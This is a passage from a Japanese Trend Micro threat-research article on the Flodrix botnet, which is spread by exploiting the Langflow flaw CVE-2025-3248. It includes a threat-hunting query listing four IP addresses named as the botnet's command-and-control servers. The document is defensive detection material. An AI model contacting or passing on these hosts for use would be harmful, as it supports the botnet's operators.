進化する脅威に備え、トレンドマイクロのお客様は、 Trend Vision One™の脅威インサイト(Threat Insight)にアクセスすることで、最新の脅威や攻撃グループに関するトレンドリサーチの分析結果をご確認いただけます。

Trend Vision Oneの「Threat Insights」

Emerging Threats: Critical Langflow Vulnerability [CVE-2025-3248] Actively Exploited to Deliver Flodrix Botnet(高まる脅威:AI開発ツール「LangFlow」の重大な脆弱性「CVE-2025-3248」を悪用してFlodrixボットネットを配布する攻撃が活発化)

スレットハンティングのクエリ

Trend Vision Oneのアプリ「Search」

Trend Vision Oneをご利用のお客様は、アプリ「Search」の機能を用いることで、ご利用中の環境を解析し、本稿で挙げた不正な活動の兆候を検知、照合できます。

ボットネット「Flodrix」によるC&Cサーバへの接続

eventSubId:602 AND objectIp:(80.66.75.121 OR 45.61.137.226 OR 206.71.149.179 OR 188.166.68.21)

Trend Vision Oneをご利用中で、かつ「Threat Insights」(現在プレビュー版)が有効となっている場合、さらに多くのハンティング用クエリをご確認いただけます。

侵入の痕跡(IoC:Indicators of Compromise)

侵入の痕跡(IoC)は、こちらからご参照いただけます。

参考記事:

Critical Langflow Vulnerability (CVE-2025-3248) Actively Exploited to Deliver Flodrix Botnet

By: Aliakbar Zahravi, Ahmed Mohamed Ibrahim , Sunil Bharti, Shubham Singh

翻訳:清水 浩平(Platform Marketing, Trend Micro™ Research)